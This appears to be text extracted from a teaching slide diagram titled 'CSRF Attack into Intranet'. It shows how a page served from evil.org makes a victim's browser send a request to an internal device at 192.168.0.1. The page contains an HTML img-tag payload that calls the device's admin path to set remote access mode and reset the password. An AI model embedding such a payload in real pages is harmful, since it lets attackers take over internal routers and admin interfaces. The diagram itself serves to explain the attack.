 CSRF Attack into Intranet
Intranet
GET / HTTP/1.1
Host: www.evil.org
Firewall
evil.org
Browser
192.168.0.1
Web
App
Request
Login
Web
App
Bug!
Response
CSRF-Attack
HTTP/1.1 200 OK
...
<html>
...
<img src="http://192.168.0.1/admin
?setAccessMode=remote&resetPassword"/>
...
</html>
GET/admin/setAccessMode
=remote&resetPassword
HTTP/1.1
Host: 192.168.0.1